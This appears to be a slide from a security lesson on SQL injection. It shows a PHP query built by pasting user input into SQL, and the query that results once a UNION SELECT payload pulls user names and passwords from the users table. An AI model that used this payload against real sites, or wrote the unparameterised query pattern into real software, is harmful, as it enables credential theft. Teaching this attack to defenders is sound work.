

# What the DB saw
We can look at the PHP and see what statement the app was using
SELECT first_name, last_name FROM users WHERE user_id = '$id'
Our input made it...
SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT user,password FROM users WHERE '1' = '1'